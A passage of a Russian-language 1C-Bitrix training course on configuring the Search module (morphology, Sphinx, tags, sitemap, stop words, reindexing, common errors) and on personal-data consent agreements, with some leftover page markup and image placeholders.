[/di]. По окончании процедуры обновления индекса будет выведено [dw]сообщение[/dw][di] [/di] о ее результатах.Примечание: обновление индекса нужно выполнять после любого действия с правилами: создания, редактирования и удаления.
[/di] о ее результатах.Примечание: обновление индекса нужно выполнять после любого действия с правилами: создания, редактирования и удаления.
Документация по теме
Морфологический поиск
Учитывать формы слов
Модуль Поиск позволяет осуществлять [dw]морфологический поиск[/dw][di]Морфологический поиск – поиск слова не только в строго заданном виде, но и во всех его морфологических формах.[/di] на сайте. В этом случае при создании индекса (и, соответственно, при поиске) учитываются все формы индексируемых слов. Морфологический поиск поддерживает работу со всеми языками, установленными в системе.
Например, при индексации слова телефон, база данных индекса будет учитывать различие в падежных окончаниях (телефона, телефону и т.д.), а также его множественное число (телефоны, телефонов, телефонам и т.д.).
Соответственно, при поиске по запросу телефон будут найдены страницы, содержащие не только слово телефон, но и слова телефона, телефону, телефоны, телефонов, телефонам и т.д.
Настройка морфологического поиска
Активизация морфологического поиска выполняется путем установки флага в настройках модуля Поиск (Настройки > Настройки продукта > Настройки модулей > Поиск) и выбора поисковой системы: Bitrix, Sphinx (доступен с версии 14.0.0) или Полнотекстовый поиск MySql (доступен с версии 17.0.1):

Ручная настройка поискового механизма Sphinx описана в данном уроке.
Если вы выбрали систему Sphinx, то необходимо указать [dw]строку подключения[/dw][di] [/di] к серверу Sphinx и задать произвольный идентификатор индекса. Внешний полнотекстовый поиск Sphinx позволяет сделать быстрым и качественным поиск на вашем сайте, снизить нагрузку на сервер, а также он полностью интегрирован с компонентами модуля Поиск.
[/di] к серверу Sphinx и задать произвольный идентификатор индекса. Внешний полнотекстовый поиск Sphinx позволяет сделать быстрым и качественным поиск на вашем сайте, снизить нагрузку на сервер, а также он полностью интегрирован с компонентами модуля Поиск.
Если вам подходит обычный поиск (Bitrix), то в настройках параметров морфологии вам будет доступен параметр [dw]Cимволы, по которым не производится разделение документа на слова (при морфологическом анализе)[/dw][di] [/di].
[/di].
Алгоритм морфологического анализа разбивает предложения на слова, используя в качестве разделителя все знаки, не являющиеся буквами алфавита (пробел, точка, запятая и т.п.). В то же время, существуют символы, которые, не будучи буквами, все же являются частями слов (например, дефис в слове: южно-африканский). Поэтому с помощью данного параметра вы можете указать символы, которые морфологический анализатор должен рассматривать как части слов.
Документация по теме
Статистика
Не знаете, что ищут чаще всего посетители на вашем сайте? Обратите свой взор в административной части сайта на раздел Настройки > Поиск > Статистика. В нем собрана вся поисковая статистика.
Виды поисковой статистики |
Статистику можно рассматривать в 3 разрезах:
- Статистика переходов - развернутый отчет о поисковых фразах, времени ввода, места перехода, количества найденных документов и т.д.;
- Список фраз - позволяет просмотреть список поисковых фраз, используемых людьми на сайте;
- Список тегов - перечень установленных тегов сайта.
Документация по теме: |
Логические операторы
Облегчайте поиск информации вместе с логическими операторами. Система допускает использование пяти видов логических операторов. Давайте их рассмотрим.
Операторы языка запросов |
|
Примеры использования логических операторов |
свежая рыба или пылесос
По такому запросу находится информация, в которой встречаются либо слова "свежая" и "рыба", либо слово "пылесос".свежая рыба не скумбрия
По такому запросу находится информация, в которой встречаются слова "свежая" и "рыба" и не встречается слово "скумбрия".свежая рыба не (селедка или ставрида)
По такому запросу система найдет все страницы сайта, где упоминается "свежая рыба" любых сортов, кроме "селедки" или "ставриды".
Дополнительно
- Сложная логика в фильтре в документации для разработчиков.
Облако тегов
Индексирование по тегам
Благодаря возможностям модуля Поиск индексирование происходит не только по тексту, но и по тегам, если они, конечно, указаны.
Достаточно часто удобно использовать поочередно оба поисковых механизма. Например: отобрать страницы по нужному тегу, а затем выполнить поиск с помощью поискового индекса.
На данный момент ввод тегов возможен в статических страницах, элементах информационных блоков, в блогах, форумах и страницах Wiki. Формат ввода тегов: через запятую и пробел.
Добавление тегов к материалам сайта
В качестве примера рассмотрим добавление тегов для элемента инфоблока. Для этого перейдем на закладку SEO формы редактирования элемента инфоблока и внизу в секции Дополнительно найдем параметр Теги (в настройках инфоблока должен быть включен функционал тегов на закладке Поля):

При вводе первых букв тега в поле ввода, система подскажет существующие теги, которые уже есть в продукте, с сортировкой по частоте использования или по имени (при установленном флажке правее поля ввода параметра Теги). Такая возможность позволяет пользователям выбирать сходные теги и допускать меньше ошибок, что обеспечивает лучший поиск по тегам.
Для элементов инфоблока можно настроить показ тегов в публичной части. Для этого необходимо открыть настройки компонента, которым выведена информация из инфоблока, и отметить вывод поля Теги (доступно для списка элементов и [dw]страницы детального просмотра[/dw][di]Пример настроек в комплексном компоненте Новости: [/di]).
[/di]).
Кроме того, имеется возможность создавать теги из публичной части сайта. Например, при создании [dw]новой темы[/dw][di] [/di] на форуме.
[/di] на форуме.
Таким образом, за счет расширения функционала модуля поиска, реализован полноценный механизм индексации материалов сайта по тегам.
Как разместить облако тегов на сайте?
Для реализации механизма поиска по тегам в модуле Поиск имеются компоненты: [comp include_63418]Облако тегов[/comp], [comp include_63420]Форма ввода тегов[/comp] и [comp include_63419]Стандартная страница поиска[/comp] (для компонента добавлен шаблон tags с поддержкой облака тегов).
Рассмотрим на примере, как разместить облако тегов на сайте
- Создайте новую страницу и разместите компонент [dw]Облако тегов[/dw][di]
 [/di].
[/di]. - Выполните настройки компонента и сохраните страницу.
Для просмотра результата перейдите в публичный раздел:

Воспользуйтесь какой-нибудь ссылкой, например, компонент. По ссылке откроется [dw]страница поиска[/dw][di] [/di], для создания которой использовался компонент Стандартная страница поиска с шаблоном tags.
[/di], для создания которой использовался компонент Стандартная страница поиска с шаблоном tags.
На этой странице облако тегов перестраивается, выводятся только те теги, которые соответствуют результатам поиска по первому тегу. Если вы используете строку поиска, то это также приводит к перестроению облака на основании результатов.
Google Sitemap
Инструмент Google Sitemap
Подробнее...[/di]
Инструмент Google Sitemap оставлен в системе для совместимости и на случай отсутствия установленного модуля Поисковая оптимизация.
Применение Google Sitemap особенно важно для динамических сайтов, страницы которых генерируются автоматически, поскольку это гарантирует наличие информации обо всех страницах сайта в базе данных Google. В файл попадает только контент с правами на чтение для всех пользователей.
Инструмент Google Sitemap позволяет получить гарантию того, что:
- поисковая система Google проиндексирует все имеющиеся в этом файле страницы вашего сайта
- Google будет регулярно сканировать этот файл на наличие новых страниц для индексации.
В результате:
- Уменьшение нагрузки на сайт за счет более быстрого нахождения и добавления страниц сайта в индекс Google и более быстрого нахождения Google’ом изменившихся страниц.
- Более быстрое попадание сайта в результаты поисковой выдачи Google.
- Более полное индексирование сайта поисковой системой. Часто определенное количество страниц сайта не индексируется, хотя ссылки, ведущие на них, корректно распознаются поисковыми роботами. Причина – расположение ссылок на эти страницы в глубине сайта, т.е. поисковый робот просто не доходит до них и, соответственно, не находит эти страницы.
Создание Google Sitemap
Файлы Google Sitemap по своей сути являются XML-файлами, однако создание их вручную крайне трудоемко и требует много времени. Быстро создать карту и передать ее Google помогает форма Создание Google Sitemap (Настройки > Поиск > Google Sitemap):

Параметры формы интуитивно понятны. Обратим внимание лишь на следующие:
- Максимальное количество документов для обработки на одном шаге - чтобы нагрузка на сервер не была велика, укажите максимальное количество документов для обработки на одном шаге.
- Включать в Google Sitemap только темы форумов, но не сообщения - если отметить, то при создании в карту будут писаться только первые сообщения темы форума с датой модификации, равной последнему добавленному в тему сообщению.
 [/di].
[/di].После генерации файл индекса для Google Sitemap будет доступен для [dw]скачивания[/dw][di] [/di] на локальный компьютер. Адреса файлов в сообщении выведены в виде гиперссылок. То есть, файлы можно открыть в другой закладке браузера, не загружая файлы на локальный компьютер.
[/di] на локальный компьютер. Адреса файлов в сообщении выведены в виде гиперссылок. То есть, файлы можно открыть в другой закладке браузера, не загружая файлы на локальный компьютер.
Обратите внимание
Инструмент при создании файла не использует все возможности Google Sitemap. В частности не используются теги changefreq и priority. После создания файла Google Sitemap вы можете открыть его для редактирования и вручную добавить указанные теги с параметрами.
- Тег Change frequency – говорит о том, как часто обновляется веб-страница. Возможные значения: never, weekly, daily, hourly, monthly, yearly.
- Тег Рriority – устанавливает приоритет, который Google назначит для конкретной веб-страницы в ранжировании страниц вашего сайта. Возможные значения: 0.0 (низший приоритет), 1.0 (высший приоритет), 0.5 (средний приоритет).
Документация по теме
Полезные советы
Знаете ли вы, что эффективность полнотекстового поиска можно значительно увеличить, если исключить из индекса слова встречающиеся очень часто? Например, если в каждом сообщении на форуме встречается слово "привет", то поиск по этому слову выдаст все сообщения, что не может удовлетворить инициатора такого запроса. Такие слова называются "СТОП" словами.
Практика показывает, что при использовании списка стоп-слов размер индекса уменьшается примерно на 10-15%, а возможный прирост скорости поиска бывает в десятки раз (20-50).
Задача по увеличению эффективности полнотекстового поиска решается в 3 этапа.
Этап 1. Определение наиболее "популярных" слов
Чтобы определить стоп-слова, выполните следующее:
- Перейдите на страницу SQL запрос (Настройки > Инструменты > SQL запрос).
- Выполните запрос:
select ss.STEM,count(*) from b_search_content_stem cs inner join b_search_stem ss on ss.ID = cs.STEM group by STEM order by count(*) desc limit 100
Примечание: до 11-й версии модуля необходимо использовать другой запрос:select STEM,count(*) from b_search_content_stem group by STEM order by count(*) desc limit 100
В результате на странице будут отражены [dw]100 самых популярных[/dw][di]
 [/di] терминов на сайте.Внимание! Этот запрос может быть очень "тяжелым". Не торопитесь и выполните его во время наименьшей нагрузки на сайт. А если вдруг есть актуальная резервная копия на тестовом сайте, то лучше выполнить запрос на ней.
[/di] терминов на сайте.Внимание! Этот запрос может быть очень "тяжелым". Не торопитесь и выполните его во время наименьшей нагрузки на сайт. А если вдруг есть актуальная резервная копия на тестовом сайте, то лучше выполнить запрос на ней.
Есть и немного другой вариант получения списка стоп-слов:
- Создайте страницу со следующим содержимым:
<? require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php"); $query = $DB->Query("select ss.STEM,count(*) from b_search_content_stem cs inner join b_search_stem ss on ss.ID = cs.STEM group by STEM order by count(*) desc limit 100"); while($ar = $query->Fetch()) echo " ,",$ar["STEM"]; require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php"); ?>Так, вы быстро скопируете список самых популярных слов.
Внимание: Обязательно удалите эту страницу после ее выполнения!
Этап 2. Исключение слов из полнотекстового индекса
Для исключения слов из полнотекстового индекса и поисковых запросов добавьте в init.php через запятую слова, которые необходимо исключить:
define("STEMMING_STOP_RU", "ЗДЕСЬ, СПИСОК, СТОП, СЛОВ");
STEMMING_STOP_RU, для второго - STEMMING_STOP_EN.Этап 3. Переиндексация
После внесенных изменений выполните полную переиндексацию для обновления поискового индекса. Используйте форму Переиндексация сайта (Настройки > Поиск > Переиндексация).
Обратите внимание: |
- Наиболее эффективным будет удаление/установка модуля поиска без сохранения таблиц.
- Начиная с версии форума 5.9.3, у модуля появилась настройка, значительно ускоряющая переиндексацию - Количество документов, переиндексируемых за шаг. Разумное значение 2-3 тысячи.
- По окончании переиндексации обязательно выполните оптимизацию БД на странице Проверка/восстановление таблиц (Настройки > Инструменты > Диагностика > Оптимизация БД).
Поиск элементов инфоблока по их свойствам
Видеоурок
Знаете ли вы, что поиск элементов инфоблока можно выполнять не только по названию, но и по значениям их свойств? Такой поиск будет работать у вас на сайте, если в свойствах отмечена всего лишь специальная галочка. Давайте вместе разберем данную настройку.
Настройка поиска элементов по значениям их свойств
- Откройте форму с настройками требуемого инфоблока (Контент > Инфоблоки > Типы инфоблоков > [ваш_инфоблок]) и перейдите на закладку Свойства.
- Нажмите кнопку [dw][...][/dw][di]
 [/di] напротив интересующего свойства.
[/di] напротив интересующего свойства. - В открывшейся форме отметьте опцию [dw]Значения свойства участвуют в поиске[/dw][di]
 [/di].
Примечание: поиск невозможен по значениям свойств следующих типов: Привязка к элементам, Привязка к разделам, Привязка к Яндекс.Карте, Привязка к карте Google Maps, Привязка к разделам с автозаполнением, Привязка к товарам (SKU), Привязка к элементам с автозаполнением, Привязка к теме форума, Привязка к элементам в виде списка и Счетчик.
[/di].
Примечание: поиск невозможен по значениям свойств следующих типов: Привязка к элементам, Привязка к разделам, Привязка к Яндекс.Карте, Привязка к карте Google Maps, Привязка к разделам с автозаполнением, Привязка к товарам (SKU), Привязка к элементам с автозаполнением, Привязка к теме форума, Привязка к элементам в виде списка и Счетчик. - Сохраните внесенные данные.
- Выполните полную переиндексацию (т.е. в форме переиндексации флаг Переиндексировать только измененные должен быть снят).
Теперь поиск элементов инфоблока будет осуществляться и по названиям, и по значениям свойств.
Документация по теме
Типичные ошибки
В уроке рассмотрим решение ошибок поискового характера:
Поиск выдаёт ссылки на несуществующие страницы (404 - HTTP not found) |
- Ошибки поиска элементов инфоблока связаны с неправильно указанным [dw]URL'ом страницы детального просмотра элемента[/dw][di]
 [/di]. Этот URL используется при формировании страницы результатов поиска. Соответственно, если он проставлен неправильно или указывает на несуществующую страницу, то пользователь по ссылке попадет не на страницу просмотра найденного элемента, а на 404-ю.
[/di]. Этот URL используется при формировании страницы результатов поиска. Соответственно, если он проставлен неправильно или указывает на несуществующую страницу, то пользователь по ссылке попадет не на страницу просмотра найденного элемента, а на 404-ю.
Кроме того, похожая ситуация возникает, если компонент работает в режиме ЧПУ, а URL в настройках инфоблока прописан не в ЧПУ. В данной ситуации следует указать URL по правилам ЧПУ.
Примечание: чтобы разделы и элементы инфоблока могли участвовать в поиске, в форме настройки инфоблока также следует отметить опции Индексировать разделы для модуля поиска и Индексировать элементы для модуля поиска. Подробнее читайте в уроке Настройки инфоблока для корректного поиска элементов. - Проблема может возникать со ссылками на страницы форума и блога. Проверьте корректность шаблонов путей к сообщениям форума, блога.
"Зависает" переиндексация статических файлов |
Проблема: информационные блоки индексируются нормально, а статические файлы - нет. Переиндексация зависает и изменение шага индексации на странице Настройки > Поиск > Переиндексация не помогает.
Решение: причиной является большой файл на сайте, который не успевает проиндексироваться за шаг. В настройках модуля Поиска установите ограничение на размер в поле Максимальный размер индексируемого документа в килобайтах.
Проверьте себя
Ответьте на несколько вопросов по теме Поиск, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|
Практические задания
После изучения главы рекомендуем выполнить несколько практических заданий.
Практические задания
Практические задания состоят из вопроса, скриншота или видео с конечным результатом и объяснением, как это получить в спойлере. Не торопитесь подглядывать в спойлер. ![]()
- Для инфоблока Одежда (тип инфоблока Каталоги) измените URL страницы раздела и URL страницы детального просмотра таким образом, чтобы:
- в этих URL выводился полный путь из символьных кодов раздела (используйте макрос
#SECTION_CODE_PATH#); - найденные через поиск товары выводились корректно (с полным путём из символьных кодов раздела).
РешениеЗадание составлено по материалам уроков:
Результат: - в этих URL выводился полный путь из символьных кодов раздела (используйте макрос
- Допустим, на Вашем сайте произошли изменения в описании множества товаров. Проведите переиндексацию для таких товаров.
Решение
Задание составлено по материалам уроков:
Результат:Обновить поисковые индексы можно на странице Переиндексация сайта (Настройки > Поиск > Переиндексация):
- Переиндексировать только измененные – отмечаем опцию (согласно условиям задания);
- Шаг – так как мы работаем на локальной установке, то не заполняем это поле (тогда переиндексация выполнится за один шаг);
- Сайт – указываем текущий сайт (сайт Интернет-магазина);
- Модуль – выбираем Инфоблоки, потому что товары магазина - это элементы инфоблока Каталог;
- Удалить поисковые фразы для подсказки – отметим опцию, так как по условиям задания у товаров было изменено описание, и старые поисковые фразы могут быть уже не актуальны.
- На странице новостей разместите форму поиска согласно следующим условиям:
- результаты поиска должны выводиться на новой странице
/news/results.php - поиск должен осуществляться только по элементам инфоблока Новости
Примечание: в системе по умолчанию уже есть настроенная страница вывода результатов поиска/search/index.php, но в рамках практического занятия её использовать нельзя.РешениеЗадание составлено по материалам уроков:
Результат: - результаты поиска должны выводиться на новой странице
- Сделайте так, чтобы при поиске новостей приоритет отдавался новости "Международная выставка одежды Salon De Fashion".
Решение
Задание составлено по материалам уроков:
Результат:
Где выполнять задания?
Их можно выполнять:
- на тестовой виртуальной лаборатории bitrixlabs.ru предоставленной компанией «1С-Битрикс» либо
- на установленной на локальный компьютер пробной версии «1С-Битрикс: Управление сайтом».
Подробная информация о настройке каждого варианта представлена в уроке Где практиковаться и выполнять задания.
- Настоятельно рекомендуем НЕ выполнять задания на работающем, «боевом» сайте.
- Если вы всё же пытаетесь выполнять задания на работающем сайте, где вы не являетесь администратором, то не все задания можно выполнить.
Требования законодательства РФ
С расширением государственного регулирования Интернета в продукты компании 1С-Битрикс добавляется функционал, обеспечивающий требования законодательства.
Требования законодательства РФ:
- Защита персональных данных (ФЗ-152)
- ККМ в интернет-магазинах (ФЗ-54)
- Маркировка товаров (487-ФЗ)
Защита персональных данных
Согласно закону ФЗ-152 пользователь должен дать согласие/несогласие на обработку своих персональных данных. На сайте обязательно должна быть страница с текстом соглашения об обработке персональных данных. А на странице обязательно должен быть специальный адрес для обращений пользователей.
Реализация этого требования закона удобно и просто осуществлена в компонентах и на странице Соглашения Административной части системы "1С-Битрикс: Управление сайтом".
Согласие на обработку персональных данных
Выполнение требований закона ФЗ-152 реализуется штатными средствами системы. Для этого достаточно создать соглашение с нужным текстом или ссылкой, и настроить компоненты.
Поставьте "галочку", если вы согласны...(видеоурок)
В видео показана работа соглашения на примере компонента Форма оформления заказа.
Страница Соглашения
На странице Соглашения (Настройки > Настройки продукта > Соглашения) выводятся все созданные и используемые соглашения. С неё же можно перейти к списку полученных согласий от пользователей.
По умолчанию колонка с идентификаторами соглашений скрыта. Поэтому для просмотра ID настройте вид списка, нажав на иконку [dw]шестеренки[/dw][di] [/di].
[/di].
Создание соглашения
Соглашение - текст, который должен прочитать пользователь и согласиться с ним. В дистрибутиве есть стандартный вариант соглашения, который изменить нельзя. Но у администратора всегда есть возможность создать свой текст соглашения. Для этого на странице Соглашения воспользуйтесь кнопкой Добавить и заполните [dw]открывшуюся форму[/dw][di] [/di].
[/di].
Создание соглашение - несложный процесс. Несколько особенностей:
- Если нужен нестандартный текст соглашения - используйте тип Собственное.
Примечание: С версии 20.0.1150 Главного модуля (main) в соглашениях типа Собственное добавлена поддержка ссылок на текст соглашения при запросе согласия.Как создать ссылку на текст соглашения
Указание ссылки на текст соглашения пригодится, когда текст соглашения размещен на странице сайта или в виде файла.
- Выберем тип соглашения - Собственное;
- Поле Текст соглашения оставим пустым;
- В поле Подпись галки согласия (секция Подпись и поведение) укажем текст. Ту часть текста, что будет являться ссылкой, заключим в знаки процента: %текст%. Если этого не сделать, то весь текст подсветится как ссылка;
- Обязательно установим опцию При клике на ссылку открывать стороннюю ссылку или файл, после которой укажем непосредственно ссылку на нужную страницу/файл.


Выбрав наше соглашение в компоненте Оформление заказа, увидим такой результат:

- Если нужно просто модифицировать стандартное соглашение, то используйте тип Стандартный, а в открывшихся полях укажите свои варианты текста. Они подменят собой в соглашении аналогичные стандартные блоки.
- Если компаний в системе несколько, то лучше использовать ручной ввод данных в поле Источник данных. По умолчанию система выводит все компании, которые есть.
- Если не заполнено поле Email-адрес для жалоб (секция Подпись и поведение), то система будет использовать адрес по умолчанию из настроек главного модуля.
Просмотр списка согласий
Для каждого соглашения можно просмотреть список [dw]согласий пользователей[/dw][di] [/di].
[/di].
Список согласий не допускает удаления согласия. Фильтр поможет найти нужное согласие в общем списке
Получение согласия пользователя
Для получения согласия пользователя в компоненте включите опцию Запрашивать согласие (на примере sale.order.ajax):
Документация по теме
Согласие в собственных компонентах
Как добавить согласие в собственные компоненты
Включение поддержки соглашений в собственных компонентах рассмотрим на примере компонента подписки на рассылку [comp include_sender_subscribe]sender.subscribe[/comp].
Добавление секции в настройки компонента
В файле параметров вашего компонента [ds].parameters.php[/ds][di]В файле .parameters.php содержится описание входных параметров компонента...
Подробнее ...[/di] достаточно объявить параметр "USER_CONSENT" => array():
<?
if (!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED!==true) die();
$arComponentParameters = array(
"GROUPS" => array(
),
"PARAMETERS" => array(
"AJAX_MODE" => array(),
"USER_CONSENT" => array(),
)
);
и в настройках компонента появится секция [dw]Согласие пользователя[/dw][di] [/di].
[/di].
USER_CONSENT в Пользовательской документации. Если же вам нужна собственная логика работы компонентов (например, вы хотите подключить стороннюю [dw]CAPTCHA[/dw][di]О настройке и подключении штатной CAPTCHA есть отдельная глава.[/di]), используйте [dw]API[/dw][di]Пространство имен UserConsent для работы с соглашениями пользователей относится к Главному модулю. Подробнее...[/di].
Вывод в форме
Для вывода [ds]созданных соглашений[/ds][di]
Соглашение - текст, который должен прочитать пользователь и согласиться с ним. В дистрибутиве есть стандартный вариант соглашения, но у администратора всегда есть возможность создать свой текст соглашения. Для этого на странице Соглашения воспользуйтесь кнопкой Добавить и заполните открывшуюся форму .
Подробнее...[/di] используется компонент [comp include_main_userconsent_request]main.userconsent.request[/comp] . Компонент умеет сохранять полученное согласие. Он выводит чекбокс с подписью, по нажатию на которую выводится окно с текстом соглашения. Окно с текстом адаптивное и уже сделано и под мобильные устройства:
